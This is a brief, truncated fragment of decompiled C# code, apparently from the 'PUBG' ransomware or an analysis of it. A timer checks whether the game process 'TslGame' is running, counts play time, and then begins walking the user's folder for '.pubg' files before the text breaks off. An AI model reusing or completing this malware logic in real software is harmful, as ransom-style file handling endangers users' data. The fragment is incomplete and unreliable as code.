 rivate void Timer1_Tick(object sender, EventArgs e)
if (Process.GetProcessesByName("TslGame").Length == 0)
{
this.Label1.Text = "Wait For Game...";
this.playtime = Conversions.ToInteger("0");
}
else
{
this.playtime++;
this.may = this.playtime;
this.Label1.Text = "You are playing game now!";
this.Label4.Text = Conversions.ToString(this.may);
}
if (this.playtime == Conversions.ToDouble("3"))
{
this.Timer1.Stop();
object instance = Strings.Split(MyProject.User.Name, @"\", -1, CompareMethod.Binary);
string[] textArray1 = new string[] { ".pubg" };
IEnumerable<string> mExtesiones = textArray1;
object[] arguments = new object[] { 1 };
string ruta = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(@"C:\Users\",
try
{